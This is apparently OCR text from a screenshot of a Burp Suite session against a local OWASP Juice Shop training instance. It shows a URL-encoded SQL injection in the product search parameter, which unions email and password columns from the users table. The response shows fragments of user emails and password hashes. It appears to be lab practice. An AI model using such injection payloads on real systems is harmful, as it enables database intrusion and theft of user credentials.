 Burp Suite Community E...
The Schema Table — M...
*無題 1 - Mousepad
gaku@kali: ~
09:15 午後
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 ×
Send Cancel
Target: http://127.0.0.1:42000
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
gaku%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%5
4%20%65%6d%61%69%6c%2c%70%61%73%73%77%6f%72%64%2c%2
7%33%27%2c%27%34%27%2c%27%35%27%2c%27%36%27%2c%27%3
7%27%2c%27%38%27%2c%27%39%27%20%46%52%4f%4d%20%75%7
3%65%72%73%2d%2d HTTP/1.1
2 Host: 127.0.0.1:42000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:42000/
9 Cookie: language=ja_JP; welcomebanner_status=dismiss
; cookieconsent_status=dismiss; continueCode=
OYkQVNDKna3641OMErXwez2AO5u4TriZ7fPVGRZxPpvoJWyB5b8
lgqj7m9LM
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
Search...
0 matches
Response
Pretty Raw Hex Render
"id":"accountant@
"name":"963e10f92
"description":"3"
"price":"4",
"deluxePrice":"5"
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":"admin@juice
"name":"0192023a7
"description":"3"
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
admin
*無題 1 - Mousepad
ファイル(F) 編集(E) 検索(S) 表示(V) 文書(D) ヘルプ(H)
admin@juice-sh.op
32
250516f069df1
2
meters 1
eters 0
4
12
11
Done
es | 139 millis